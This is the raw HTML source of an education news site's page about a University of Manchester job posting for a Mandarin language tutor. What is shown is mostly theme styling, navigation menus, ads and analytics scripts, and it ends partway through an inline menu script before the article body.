        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2020/the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin.html",
                    "name": "The University of Manchester Recruitment Language Tutor in Chinese (Mandarin)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="Source: The University of ManchesterJob reference:&nbsp;HUM-15476Location:&nbsp;Oxford Road, ManchesterClosing date (DD/MM/YYYY):&nbsp;15/06/2020Salary:&nbsp;£27,511 - £31,865 per an…" />
<meta name="keywords" content="Employment, United Kingdom News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-280 single-format-standard the-university-of-manchester-recruitment-language-tutor-in-chinese-mandarin global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 11, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6962ee0a98b4e_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6962ee0a9a358_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6962ee0a9a358" ><script>var block_td_uid_2_6962ee0a9a358 = new tdBlock();
block_td_uid_2_6962ee0a9a358.id = "td_uid_2_6962ee0a9a358";
